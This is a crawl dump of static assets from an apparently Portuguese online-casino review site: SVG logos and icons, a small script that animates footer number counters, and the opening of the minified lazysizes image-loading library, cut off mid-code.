d="M25,26.77l15,.06a9.17,9.17,0,0,0,1.14,1.87c.47.71,2.14,3.08,2.42,4.49,0,0-7-1.38-16.36-2.33a15.23,15.23,0,0,0-1.42-2.52S24.77,27.32,25,26.77Z" transform="translate(-0.02 0)"/><path class="o" d="M27.12,30.86s8.58.86,16.36,2.33c0,0,1.3,3.29-1.64,7.35L26.38,34.92A5,5,0,0,0,27.12,30.86Z" transform="translate(-0.02 0)"/><path class="p" d="M13.21,41.43,18,50.72a4.44,4.44,0,0,1-2-1.26,7.19,7.19,0,0,1-1.15-1.54A11,11,0,0,1,14,46a21.14,21.14,0,0,1-.74-2.73c-.13-.63-.26-1.25-.37-1.88Z" transform="translate(-0.02 0)"/><path class="q" d="M13.67,12.87a13.79,13.79,0,0,1,1.4-4.82,35.14,35.14,0,0,1,2.29-3.94,6.49,6.49,0,0,0-2.82,3.35,27.57,27.57,0,0,0-1.27,3.75A13.87,13.87,0,0,0,12.9,13S13.08,12.81,13.67,12.87Z" transform="translate(-0.02 0)"/><path class="r" d="M26.38,34.91l15.46,5.63a18.61,18.61,0,0,1-4.65,4.33c-.34.22-.68.47-1,.68-.65.4-1.37.83-2.17,1.26a41.56,41.56,0,0,1-4.12,1.91A43.8,43.8,0,0,1,22.63,51,9,9,0,0,1,18,50.72l-4.77-9.29a9.84,9.84,0,0,0,2.17,0A15.78,15.78,0,0,0,20,39.71c.84-.43,2.73-1.51,2.95-1.66a12.85,12.85,0,0,0,2.59-2c.31-.4.43-.52.84-1.08Z" transform="translate(-0.02 0)"/><path class="s" d="M139.12,14.19a7.72,7.72,0,0,0-2.29-.27,11.76,11.76,0,0,0-2.51.27l-1.4,6.55,4.83-.24Zm10.62-.64a10.25,10.25,0,0,0-10.25,6.85l6.07-.3c.93-1.85,2-2.4,3.35-2.4a2.08,2.08,0,0,1,2.35,2.12l5.7-.28c-.49-4-3.09-6-7.22-6ZM83.88,22.28H77.37l.9-4.24h8A9.17,9.17,0,0,0,87,15.88a6.72,6.72,0,0,0,.12-2H73.59l-2.1,9.9,12.45-.62a4.45,4.45,0,0,0-.06-.92Zm-13-2.55c.8-3.75-1.12-5.81-5.24-5.81h-9l-2.3,10.76L67.67,24a6.17,6.17,0,0,0,3.23-4.27ZM65.32,20a2.52,2.52,0,0,1-2.48,2.27H60.46l1-4.55H63.8C65.13,17.76,65.66,18.56,65.32,20Zm33.15-1.5h5a11,11,0,0,0,.77-2.31,9.11,9.11,0,0,0,.22-2.27H88.74a10,10,0,0,0-.8,2.33,8.1,8.1,0,0,0-.19,2.25h5.14L92,22.8l5.64-.27.87-4Zm26.61,1.07h.16v1.54l5-.24L129,14.16a15.8,15.8,0,0,0-3.5-.27,19.61,19.61,0,0,0-3.75.27l-1.55,7.2,4.62-.25c.07-.51.13-1,.18-1.54Zm-15-.79h.12a20.44,20.44,0,0,0,0,3.13l5.42-.28-.74-7.44a16.07,16.07,0,0,0-3.53-.27,20.37,20.37,0,0,0-3.66.27l-4.27,8,5.39-.28a17.89,17.89,0,0,0,1.3-3.17Z" transform="translate(-0.02 0)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/search-icon.svg
body_size: 309
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.28 13.83"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-width:2px;}</style></defs><path class="cls-1" d="M9.91,4.5A4.43,4.43,0,0,1,6.36,9.66h0A4.43,4.43,0,0,1,1.08,6.27v0a4.42,4.42,0,0,1,3.55-5.1h0A4.45,4.45,0,0,1,9.91,4.5Z" transform="translate(-0.01 -0.05)"/><line class="cls-1" x1="8.29" y1="8.67" x2="11.46" y2="13.26"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/modules/numCrunch.min.js
body_size: 461
content:
function numCrunch(){const e=document.querySelector(".js-footer-num-tracker"),t=e.querySelectorAll(".js-footer-counted-num"),n=[];function r(e,t,n,r){let o=0;n=parseInt(n.match(/\d+/));let u=Math.round(t/(n/r)),c=setInterval((()=>{o+=r,o===n&&clearInterval(c),e.innerHTML=`${parseInt(o)}`}),u)}let o=new IntersectionObserver(((o,u)=>{o.forEach((o=>{if(o.isIntersecting){for(let e=0;e<t.length;e++)setTimeout((()=>{r(t[e],2e3,n[e],1)}),1e3);u.unobserve(e)}}))}),{threshold:1});t.forEach((e=>{n.push(e.textContent.trim()),e.innerHTML="0"})),o.observe(e)}export default numCrunch;

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/casinos/bidluck.svg
body_size: 9037
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 391.94 126"><defs><style>.a{fill:#4a8a2c;}.b{fill:#4a8b2c;}.c{fill:#cd0e2d;}.d{fill:#8f867e;}.e{fill:#928981;}.f{fill:#90877f;}.g{fill:#918780;}.h{fill:#918880;}.i{fill:#928982;}.j{fill:#938a83;}.k{fill:#8e847c;}.l{fill:#8c827b;}.m{fill:#8eb67b;}.n{fill:#8cb579;}.o{fill:#8b817a;}.p{fill:#649b4b;}.q{fill:#78a861;}.r{fill:#79a862;}.s{fill:#ecf2e9;}.t{fill:#83af6e;}.u{fill:#8eb67c;}.v{fill:#fefefe;}</style></defs><path class="a" d="M388.38,42.72q-35-20.17-70.1-40.26c-4.47-2.57-6-1.66-6,3.47q0,20.17,0,40.35t0,40.35c0,5.15,1.5,6,6,3.47Q353.35,70,388.38,49.86C393.13,47.13,393.14,45.45,388.38,42.72Zm-26.26,6.06c-10,5.7-20,11.51-30,17.22-3.1,1.76-3.56,1.43-3.58-2.33,0-5.64,0-11.27,0-16.9s.06-11.52,0-17.28c0-2.76.71-3.59,3.33-2.08q15.15,8.77,30.37,17.42C364.65,46.26,364.63,47.36,362.12,48.78Z"/><path class="a" d="M44.23,35.66c1.3-.71,2.09-1.11,2.85-1.57,8.45-5.14,8.7-16.22.45-21.65A20.76,20.76,0,0,0,39,9.2C27.44,7.55,15.85,8.81,4.3,8.4c-2.45-.08-1.81,1.67-1.81,2.92,0,17.41,0,34.83-.09,52.24,0,2.78,1.1,3.09,3.39,3.07,8.62-.1,17.24,0,25.85-.06,4.64,0,9.24-.46,13.59-2.32,6.79-2.91,10.16-7.74,10-14.44S51.63,38.48,44.23,35.66ZM26.47,21.45c1.54,0,3.09-.1,4.62,0,2.62.2,4.4,1.54,4.62,4.25A4.49,4.49,0,0,1,31.76,31c-3.44.68-6.93.22-10.39.31-1.33,0-1.82-.7-1.75-1.93a6.59,6.59,0,0,0,0-.77C19.28,21.4,19.28,21.4,26.47,21.45Zm5.44,32.06a39.5,39.5,0,0,1-5.76.05c-6.55.14-6.36.13-6.61-6.59-.12-3.21.79-4.3,4-4,2.66.28,5.4-.12,8.07.14,3,.29,5.64,1.4,5.7,5S34.9,53.05,31.91,53.51Z"/><path class="b" d="M125.92,7.53c0-2-.75-2.68-2.72-2.63-3.6.11-7.21.2-10.8,0-2.75-.18-3.51.79-3.42,3.45.19,5.79.06,11.59.06,17.85-11.4-10.33-29.77-5-32.9,11.23a35.34,35.34,0,0,0-.4,9.19c.59,8.24,3.93,15,11.69,18.52,7.42,3.38,14.75,3,21.91-3.73-1.23,5,1,5.46,4.17,5.25s6.44-.12,9.65,0c1.92.06,2.77-.48,2.76-2.58Q125.83,35.78,125.92,7.53ZM108.45,47.86c-1.26,4.51-4.5,6.85-8.72,6.3-4.44-.58-7-4.18-7.07-9.85a11.35,11.35,0,0,1,1.61-6.57A7.76,7.76,0,0,1,104,34.82C108,36.63,110,42.41,108.45,47.86Z"/><path class="b" d="M291.91,21.48c-5.11,5.38-9.45,10.24-14.14,14.75-2.14,2.06-2,3.48-.52,5.79,4.51,7.14,8.72,14.47,13.16,21.66,1.4,2.26,1.18,3.05-1.66,2.95-4.62-.15-9.27-.17-13.89,0-2.2.09-3.24-.83-4.11-2.62-1.56-3.22-3.19-6.43-5-9.52-.61-1-.67-3.37-2.39-2.73a4.23,4.23,0,0,0-2.88,4.14c.1,2.68-.09,5.38.05,8.06.11,2-.57,2.71-2.6,2.65-4-.13-8-.1-12,0-1.84,0-2.42-.64-2.42-2.47q.09-28.44,0-56.87c0-1.95.82-2.38,2.53-2.35,3.86.06,7.73.17,11.58,0,2.58-.14,2.92,1,2.89,3.16-.11,7.94-.05,15.88,0,23.82,0,.7-.35,1.51.58,2.34,3.38-3.63,6.79-7.22,10.12-10.88a4.76,4.76,0,0,1,3.93-1.88C280.42,21.56,285.69,21.48,291.91,21.48Z"/><path class="a" d="M179.83,60.45c-3.65,4-7.41,6.41-12.31,6.74-9.8.65-17.1-5.52-17.39-15.29-.27-9.34,0-18.7-.14-28,0-1.83.54-2.46,2.4-2.4,4,.11,8,.13,12,0,2.07-.06,2.63.69,2.6,2.67-.1,6.78-.07,13.57,0,20.36,0,5.21,1.72,7.64,5.35,7.93,4.13.34,7.24-2.35,7.52-7.44.37-6.77.28-13.57.14-20.35-.05-2.55.73-3.32,3.24-3.18,3.59.2,7.21.17,10.8,0,2.25-.11,2.8.72,2.79,2.85-.08,13.06-.12,26.13,0,39.19,0,2.73-1,3.27-3.39,3.14-2.56-.14-5.14,0-7.72,0C180.14,66.59,180.14,66.59,179.83,60.45Z"/><path class="b" d="M221.82,67.05c-11.72,0-20.34-6.06-22.89-16.16-2.84-11.28,1.48-22.31,10.64-27.17,9.9-5.25,23.19-3.28,30.2,4.48,3.66,4.06,3.64,4.13-1.13,6.46-1.38.67-2.78,1.33-4.12,2.07-2.53,1.39-4.89,2.66-7.16-.62-.84-1.22-2.58-1.54-4.2-1.58-3.72-.1-6.35,1.92-7.48,5.87-1.5,5.21.15,10.75,3.77,12.66,3.25,1.71,6.58,1,9.41-2.59C230,49,230.79,49.31,232,50a52.66,52.66,0,0,0,7.57,3.74c4,1.32,3,3.15,1.06,5.41C235.73,65,229.22,67,221.82,67.05Z"/><path class="c" d="M363,99.58c0-7.82,0-15.63,0-23.45,0-4.24-.78-4.67-4.39-2.6q-20.21,11.58-40.38,23.22c-3.45,2-3.47,2.81,0,4.8q20.16,11.64,40.37,23.23c3.65,2.09,4.4,1.67,4.43-2.53C363.06,114.69,363,107.14,363,99.58Zm-9.75,0c0,3.19,0,6.39,0,9.59,0,1.68-.08,2.9-2.27,1.61q-8.62-5.05-17.32-10c-2-1.13-1.56-1.91.1-2.85q8.52-4.84,17-9.75c1.75-1,2.54-.8,2.49,1.38C353.22,93,353.27,96.27,353.27,99.6Z"/><path class="b" d="M129.91,35.38c0-9.1.1-18.2-.06-27.29,0-2.6.77-3.33,3.27-3.21,3.72.19,7.46.1,11.19,0,1.79,0,2.5.58,2.5,2.44q-.08,28.46,0,56.89c0,1.88-.77,2.44-2.54,2.41-3.86-.07-7.72-.14-11.58,0-2.23.09-2.84-.69-2.82-2.85C130,54.34,129.91,44.86,129.91,35.38Z"/><path class="b" d="M57.36,43.82c0-6.52.08-13,0-19.56,0-2.13.5-2.93,2.76-2.83,4,.18,8,.1,11.94,0,1.62,0,2.26.5,2.26,2.19q-.08,20.33,0,40.66c0,2-1,2.32-2.61,2.3-3.86,0-7.72-.13-11.56,0-2.26.09-2.82-.75-2.78-2.87C57.43,57.12,57.36,50.47,57.36,43.82Z"/><path class="b" d="M65.73,0a8.24,8.24,0,0,1,8.61,8.72c-.1,5.07-3.74,8.45-9,8.35a8.3,8.3,0,0,1-8.46-8.51A8.36,8.36,0,0,1,65.73,0Z"/><path class="d" d="M76.17,74.65c-4.54-.06-7.93,3.56-8,8.54s3,8.25,7.61,8.37c4.89.13,8-3,8-8.23S80.87,74.71,76.17,74.65Zm0,15.16c-3.24.11-5.6-2.55-5.67-6.38-.08-4.32,1.93-6.73,5.58-6.7s5.42,2.23,5.44,6.41C81.55,87.07,79.43,89.71,76.19,89.81Z"/><path class="e" d="M34.78,80.15a1.38,1.38,0,0,0-.18-.34c-1.77-1.65-8.22-.27-9.45,2.09a6.68,6.68,0,0,0,.5,7.59c1.82,2.4,4.26,2.28,6.83,1.05-.52,4.6-1.79,4.91-7.23,1.94-.76,2,.63,3,2.06,3.38,2.3.66,4.62.54,6.4-1.41C34.72,93.34,35.57,81.4,34.78,80.15Zm-5.12,9.44c-2.63,0-3.17-2.14-3.19-4.34s.76-4.39,3.37-4.22,3,2.34,3,4.58S32,89.62,29.66,89.59Z"/><path class="f" d="M127.28,86.07c.63-.08,1.29.06,1.92,0,1.07-.14,2.54.59,3.08-.78a3.92,3.92,0,0,0-1-4.23c-1.9-2-4.2-2.5-6.61-1.12-2.84,1.62-3.46,4.33-2.81,7.28.62,2.8,2.42,4.42,5.76,4.37a8.75,8.75,0,0,0,1.23-.1A4.65,4.65,0,0,0,132.07,89c.14-.26.09-.89-.07-1-1.73-1-2,1-3,1.51a3.16,3.16,0,0,1-3.88-.55c-.65-.6-1.43-1.5-.94-2.31C124.83,85.51,126.21,86.21,127.28,86.07Zm.17-5.2c1.37,0,2.75.81,2.72,2.22,0,2.31-2.13.92-3.17,1.43-1-.36-2.8.63-2.8-1.08S125.72,80.8,127.45,80.87Z"/><path class="g" d="M42.87,79.2c-3.51-.08-5.64,2.28-5.63,6.26s1.91,6,5.34,6.09c3.66.06,5.64-2.12,5.64-6.19C48.22,81.57,46.23,79.28,42.87,79.2Zm-.23,10.67c-2.6-.06-3.19-2.05-3.24-4.28,0-2.39.56-4.52,3.31-4.61s3.25,2.29,3.61,4.49C46,87.72,45.46,89.93,42.64,89.87Z"/><path class="f" d="M16.8,79.21c-3.23.08-5.39,2.53-5.46,6.19s2.11,6,5.41,6.13c3.53.09,5.83-2.3,5.85-6.1S20.18,79.12,16.8,79.21Zm.12,10.66c-2.52,0-3.42-2-3.45-4.2s.71-4.58,3.38-4.68,3.56,2,3.54,4.05C20.4,87.81,19.73,89.9,16.92,89.87Z"/><path class="h" d="M55.22,91.57c-1.26-.06-2.3.06-3.21-.59s-2.43-1.78-1.51-3,1.64.45,2.32,1.06a3.17,3.17,0,0,0,3.58.55,1.43,1.43,0,0,0,1-1.48c-.25-1.66-1.79-1.6-2.95-2-1.84-.58-3.88-.85-4.08-3.36a2.94,2.94,0,0,1,1.86-3.06,5.59,5.59,0,0,1,5.85.49c.66.43,1.21,1.19.73,2-.62,1-1.3.34-1.85-.23a3,3,0,0,0-2.75-1.08,1.94,1.94,0,0,0-1.74,1.32c-.25,1,.58,1.27,1.31,1.53s1.7.58,2.56.82c2,.55,3.77,1.42,3.31,3.9S57.17,91.48,55.22,91.57Z"/><path class="i" d="M110.46,91.24A23.42,23.42,0,0,1,110,80.5c.12-.7,3.46-1.09,5.35-1.23S118.81,80,119,82a77,77,0,0,1,.17,8c0,.65-.17,1.36-1,1.26s-1-.77-1-1.42c-.06-1.66-.06-3.33-.07-5s.08-3.65-2.24-3.74-3.15,1.68-3.3,3.84S112,89.23,110.46,91.24Z"/><path class="j" d="M8.7,82a49.63,49.63,0,0,1,0,6.1c-.29,2.37-2,3.41-4.33,3.46-2,0-3.52-.62-4.13-2.65-.22-.73-.41-1.62.4-2.07C1.7,86.24,1.74,87.31,2,88c.53,1.13,1.3,1.92,2.69,1.6,1.57-.36,1.82-1.57,1.82-2.94,0-3.18,0-6.37,0-9.55,0-.91,0-2,1.2-2,1.32,0,1,1.2,1.06,2,0,1.65,0,3.31,0,5Z"/><path class="k" d="M95.21,91.94c-1.46-2.81-.71-5.11-.91-7.29-.16-1.74-.38-3.57-2.55-3.62s-3,1.58-3.25,3.54c-.3,2.2.5,4.53-.64,6.78-1-1.47-2-10.81-1-11.14A18.67,18.67,0,0,1,93,79.37a3.13,3.13,0,0,1,3,2.54C96.36,83.36,96.06,89.27,95.21,91.94Z"/><path class="i" d="M101.35,83.19c0,2.29,0,4.57,0,6.86,0,.68-.26,1.3-1.06,1.29s-1.08-.59-1.08-1.28q0-6.87,0-13.73A1.18,1.18,0,0,1,100.35,75c1.09,0,1,.92,1,1.66,0,2.16,0,4.33,0,6.49Z"/><path class="l" d="M106.54,85.34c0,1.54,0,3.07,0,4.6,0,.66-.31,1.3-1.08,1.33s-.93-.72-.93-1.34c0-2.94,0-5.87,0-8.81,0-.58-.12-1.41.77-1.49s1.27.69,1.29,1.5c0,1.41,0,2.81,0,4.21Z"/><path class="m" d="M295.93,30.1c-2.66-2.38-2.63-4.75,0-7.12l.4.37a56.76,56.76,0,0,1,0,6.39Z"/><path class="n" d="M303,28.65c-1.05,2.65-2.76,3.66-5.46,2.16l.29-.4c.8-.58,1.78-.79,2.62-1.29a8.77,8.77,0,0,1,.84-.49,2.41,2.41,0,0,1,1.39-.35Z"/><path class="o" d="M105.64,77.25c-.7.06-1-.26-1.08-.82s-.1-1.38.78-1.38a1.44,1.44,0,0,1,1,.81A1.06,1.06,0,0,1,105.64,77.25Z"/><path class="n" d="M297.57,22.25c2.72-1.46,4.45-.48,5.47,2.21l-.41.33c-1.78-.28-3.2-1.34-4.76-2.11Z"/><path class="p" d="M303,24.46a2.92,2.92,0,0,1,0,4.19l0-.19a2.64,2.64,0,0,1,0-3.85Z"/><path class="q" d="M295.94,23a1.42,1.42,0,0,1,1.63-.73v0c.2,1.29-.57,1.18-1.41,1Z"/><path class="r" d="M297.58,30.81a1.38,1.38,0,0,1-1.65-.71.53.53,0,0,0,.24-.31c.83-.18,1.62-.3,1.4,1Z"/><path class="s" d="M297.57,30.78c-.13-.8-.84-.79-1.4-1a6.33,6.33,0,0,1,0-6.52c.56-.19,1.3-.14,1.41-1,2.22-.17,3.76,1.25,5.45,2.32,0,1.28,0,2.57,0,3.85l-1.57.79a4.44,4.44,0,0,1-1.68-2c-.25-.73.6-1.82-.68-2.19a.88.88,0,0,0-1.12.7c-.5,1.75,1.65.59,1.81,1.63a3.69,3.69,0,0,0,1.72,1.79C300.54,30.61,299,30.64,297.57,30.78Z"/><path class="t" d="M299.91,27.69c-1.54-1.26-1.65.45-2.52,1.43-.37-1.92-1-3.68.32-5a2.29,2.29,0,0,1,3.09.32c1.23,1.42-.56,2.17-.89,3.25Z"/><path class="u" d="M299.91,27.69c.94.1,1.19.88,1.53,1.56l.05-.05c-1,0-1.61-.44-1.58-1.51Z"/><path class="v" d="M300.15,25.23c-.42.34-.66.69-.91.69s-.54-.3-.8-.48c.2-.23.38-.61.63-.66S299.64,25,300.15,25.23Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://casinosonline-portugal.com/pt/img/icons/header/dmca.svg
body_size: 6226
content:
<svg width="51" height="16" viewBox="0 0 51 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_479_10496)">
<path d="M33.6315 16.0006C33.4613 15.9495 33.3082 15.8643 33.1381 15.8302C29.923 15.0635 27.9327 11.826 28.7152 8.60553C29.3106 6.15185 31.3689 4.32864 33.8696 4.03897C37.0677 3.69818 39.8916 5.74291 40.504 8.84408C41.0994 11.9282 39.2282 14.9442 36.2172 15.7791C35.928 15.8643 35.6388 15.9325 35.3496 16.0006H33.6315ZM34.5331 14.8079C37.1868 14.8079 39.3473 12.6439 39.3473 9.98572C39.3473 7.32757 37.1868 5.16357 34.5331 5.16357C31.8793 5.16357 29.7188 7.32757 29.7188 9.98572C29.7188 12.6609 31.8623 14.8249 34.5331 14.8079C34.5331 14.8249 34.5331 14.8249 34.5331 14.8079Z" fill="white"/>
<path d="M0 5.33398C0.0340788 5.33398 0.0511182 5.33398 0.085197 5.33398C0.085197 8.4522 0.085197 11.5704 0.085197 14.6716L0 14.6545V5.33398Z" fill="white"/>
<path d="M0.0859375 14.6538C0.0859375 11.5356 0.0859375 8.43441 0.0859375 5.3162C0.188006 4.99245 0.49421 4.78798 0.834437 4.82206C3.67533 4.82206 6.51622 4.82206 9.35712 4.82206C9.86746 4.82206 10.1567 5.09469 10.1567 5.60587C10.1567 8.53665 10.1567 11.4674 10.1567 14.4152C10.1567 14.9094 9.86746 15.182 9.39114 15.182C6.53324 15.182 3.67533 15.182 0.817425 15.182C0.477198 15.1991 0.170994 14.9946 0.0859375 14.6538ZM6.65232 12.6772C6.34611 11.9104 6.07393 11.1778 5.76773 10.4621C5.61462 10.1213 5.54658 9.8998 5.92083 9.62717C6.53324 9.15006 6.51622 8.26401 5.97186 7.71875C5.44451 7.19053 4.59394 7.17349 4.06659 7.70171C4.04958 7.71875 4.04958 7.71875 4.03257 7.73579C3.50522 8.26402 3.48821 9.15006 4.04958 9.62717C4.33877 9.86572 4.3728 10.0702 4.25372 10.411C4.04958 10.9733 3.89648 11.5356 3.70935 12.0979C3.64131 12.2853 3.59027 12.4898 3.53924 12.6943L6.65232 12.6772Z" fill="white"/>
<path d="M25.8074 13.7681V8.40067L25.7394 8.38363C25.2801 10.1728 24.8208 11.9619 24.3445 13.7851H22.5753C22.116 12.0301 21.6567 10.258 21.1974 8.48587L21.1123 8.50291V13.8022H19.207V6.18555C20.1767 6.18555 21.1463 6.18555 22.099 6.20259C22.184 6.20259 22.3201 6.39002 22.3541 6.5093C22.6944 7.78725 23.0346 9.06521 23.3578 10.3432C23.3748 10.4454 23.4258 10.5306 23.4769 10.701C23.8852 9.1504 24.2594 7.66798 24.6336 6.20259H27.7297V13.7681H25.8074Z" fill="white"/>
<path d="M11.3809 6.15234C12.8949 6.20346 14.3919 6.16938 15.8719 6.32274C17.0967 6.44201 17.8282 7.31102 18.1514 8.48674C18.4065 9.44095 18.4406 10.4463 18.2194 11.4175C17.9132 12.8488 16.8415 13.7008 15.1744 13.803C13.9155 13.8542 12.6567 13.803 11.3809 13.803V6.15234ZM13.7284 7.97556V12.0309C14.0857 12.0309 14.4259 12.048 14.7661 12.0309C15.3955 11.9969 15.7528 11.6902 15.8719 11.0597C15.9399 10.7019 15.9739 10.327 15.9739 9.96917C15.9739 8.33339 15.4976 7.89036 13.8645 7.94148C13.8135 7.95852 13.7795 7.95852 13.7284 7.97556Z" fill="white"/>
<path d="M48.8386 13.8027C48.0561 13.8027 47.3246 13.8197 46.6102 13.7857C46.4741 13.7516 46.338 13.6664 46.2869 13.5301C45.9467 12.5418 45.9467 12.5418 44.892 12.5418H43.344L42.9527 13.8027H40.5371C41.4897 11.2468 42.4424 8.72496 43.395 6.20312C44.1945 6.20312 44.9771 6.20312 45.7596 6.22016C45.8787 6.2372 45.9978 6.3224 46.0488 6.42464C46.9844 8.86127 47.903 11.2979 48.8386 13.8027ZM45.4704 10.8719C45.1982 9.98587 44.943 9.16798 44.6879 8.35009L44.6028 8.36713C44.3477 9.18502 44.1095 10.02 43.8543 10.8719H45.4704Z" fill="white"/>
<path d="M8.89692 3.90202C8.53968 3.91906 8.19945 3.91906 7.84221 3.88498C7.74015 3.86794 7.62107 3.71459 7.55302 3.59531C7.33187 3.16933 7.17877 2.69223 6.9236 2.31736C5.91993 0.903088 4.20179 0.920128 3.23214 2.35144C2.99398 2.74334 2.78984 3.16933 2.63674 3.61235C2.55169 3.83387 2.44962 3.91906 2.21146 3.90202C1.90526 3.88498 1.59905 3.90202 1.29285 3.90202C1.34388 1.90841 3.21513 0 5.08638 0C7.26383 0 8.65876 2.04473 8.89692 3.90202Z" fill="white"/>
<path d="M50.9496 6.16938V6.71464C50.6944 6.71464 50.4563 6.69761 50.2351 6.71464C50.1671 6.71464 50.0991 6.81688 50.031 6.868C50.0991 6.91912 50.1671 7.02135 50.2351 7.02135C50.4563 7.03839 50.6774 7.02135 50.9326 7.02135V7.54957L49.9289 7.61773C50.2181 8.09484 50.6264 7.78813 50.9326 7.95852V8.43562H49.5547C49.6227 7.9926 49.6738 7.54958 49.7248 7.10655C49.7248 7.05543 49.6738 6.98727 49.6568 6.91912C49.4526 6.45905 49.6227 6.16938 50.1161 6.15234C50.3712 6.15234 50.6434 6.16938 50.9496 6.16938Z" fill="white"/>
<path d="M50.2862 8.70783C50.7285 8.70783 50.9836 8.9975 50.9836 9.4746C50.9836 9.95171 50.6944 10.2584 50.2351 10.2414C49.7758 10.2243 49.5547 9.93467 49.5547 9.44053C49.5547 8.94638 49.8439 8.69079 50.2862 8.70783ZM50.6264 9.54276V9.40645C50.5073 9.35533 50.3882 9.23605 50.2692 9.23605C50.1501 9.23605 50.048 9.37237 49.946 9.44053C50.048 9.52572 50.1331 9.69612 50.2522 9.71316C50.3712 9.7302 50.5073 9.59388 50.6264 9.54276Z" fill="white"/>
<path d="M50.1146 10.377C50.0805 10.5814 50.0465 10.8029 50.0295 11.0074C50.0295 11.1267 50.0295 11.3141 50.1146 11.3652C50.2336 11.4334 50.3697 11.4334 50.5058 11.3652C50.5739 11.3141 50.5739 11.1267 50.5569 11.0074C50.5228 10.8029 50.4718 10.5985 50.4208 10.394C50.9311 10.5644 51.0672 10.7859 51.0162 11.2971C50.9821 11.6549 50.812 11.9105 50.4208 11.9446C50.0295 11.9787 49.7403 11.8594 49.6212 11.4845C49.4511 11.0585 49.6042 10.6666 50.1146 10.377Z" fill="white"/>
<path d="M50.8644 12.7461V13.8196H49.7246V12.7461H50.8644Z" fill="white"/>
<path d="M50.6414 9.54108C50.5223 9.60924 50.3862 9.72852 50.2671 9.71148C50.1481 9.69444 50.063 9.54108 49.9609 9.43885C50.063 9.37069 50.1821 9.23438 50.2842 9.23438C50.3862 9.23438 50.5223 9.33661 50.6414 9.40477V9.54108Z" fill="white"/>
<path d="M36.2167 10.7864L37.9349 11.1953C37.5436 12.8311 36.2848 13.7172 34.5496 13.649C32.8145 13.5808 31.5046 12.4562 31.2494 10.8545C31.0112 9.30395 31.3175 7.95784 32.6613 6.98659C34.3114 5.79383 36.8291 6.32205 37.6457 8.02599C37.7477 8.23047 37.8158 8.45198 37.9008 8.70757L36.1997 8.9802C36.1487 8.84388 36.1146 8.70757 36.0466 8.57125C35.7914 8.00895 35.3832 7.66817 34.7537 7.63409C34.1583 7.56593 33.58 7.92376 33.3758 8.48606C32.9676 9.4573 32.9676 10.5478 33.3588 11.5191C33.5459 12.0643 34.0733 12.4222 34.6517 12.3881C35.2641 12.3881 35.6553 12.0814 35.9275 11.5702C36.0296 11.2976 36.1317 11.042 36.2167 10.7864Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_479_10496">
<rect width="51" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://casinosonline-portugal.com/pt/js/lazysizes.min.js
body_size: 3461
content:
!function(e,t){var n=function(e,t){"use strict";var n,a;if(function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in a=e.lazySizesConfig||e.lazysizesConfig||{},n)t in a||(a[t]=n[t])}(),!t||!t.getElementsByClassName)return{init:function(){},cfg:a,noSupport:!0};var i=t.documentElement,r=e.Date,s=e.HTMLPictureElement,o="addEventListener",l="getAttribute",c=e[o],d=e.setTimeout,u=e.requestAnimationFrame||d,f=e.requestIdleCallback,m=/^picture$/i,y=/^img|iframe$/i,z=["load","error","lazyincluded","_lazyloaded"],v={},g=Array.prototype.forEach,h=function(e,t){return v[t]||(v[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),v[t].test(e[l]("class")||"")&&v[t]},p=function(e,t){h(e,t)||e.setAttribute("class",(e[l]("class")||"").trim()+" "+t)},C=function(e,t){var n;(n=h(e,t))&&e.setAttribute("class",(e[l]("class")||"").replace(n," "))},b=function(e,t,n){var a=n?o:"removeEventListener";n&&b(e,t),z.forEach((function(n){e[a](n,t)}))},A=function(e,a,i,r,s){var o=t.createEvent("Event");return i||(i={}),i.instance=n,o.initEvent(a,!r,!s),o.detail=i,e.dispatchEvent(o),o},E=function(t,n){var i;!s&&(i=e.picturefill||a.pf)?(n&&n.src&&!t[l]("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},_=function(e,t){return(getComputedStyle(e,null)||{})[t]},N=function(e,t,n){for(n=n||e.offsetWidth;n<a.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},w=function(){var e,n,a=[],i=[],r=a,s=function(){var t=r;for(r=a.length?i:a,e=!0,n=!1;t.length;)t.shift()();e=!1},o=function(a,i){e&&!i?a.apply(this,arguments):(r.push(a),n||(n=!0,(t.hidden?d:u)(s)))};return o._lsFlush=s,o}(),M=function(e,t){return t?function(){w(e)}:function(){var t=this,n=arguments;w((function(){e.apply(t,n)}))}},x=function(e){var t,n=0,i=a.throttleDelay,s=a.ricTimeout,o=function(){t=!1,n=r.now(),e()},l=f&&s>49?function(){f(o,{timeout:s}),s!==a.ricTimeout&&(s=a.ricTimeout)}:M((function(){d(o)}),!0);return function(e){var a;(e=!0===e)&&(s=33),t||(t=!0,(a=i-(r.now()-n))<0&&(a=0),e||a<9?l():d(l,a))}},L=function(e){var t,n,a=function(){t=null,e()},i=function(){var e=r.now()-n;e<99?d(i,99-e):(f||a)(a)};return function(){n=r.now(),t||(t=d(i,99))}},W=function(){var s,u,f,z,v,N,W,S,T,F,R,k,D=/^img$/i,$=/^iframe$/i,H="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),O=0,P=0,I=-1,q=function(e){P--,(!e||P<0||!e.target)&&(P=0)},U=function(e){return null==k&&(k="hidden"==_(t.body,"visibility")),k||"hidden"!=_(e.parentNode,"visibility")&&"hidden"!=_(e,"visibility")},j=function(e,n){var 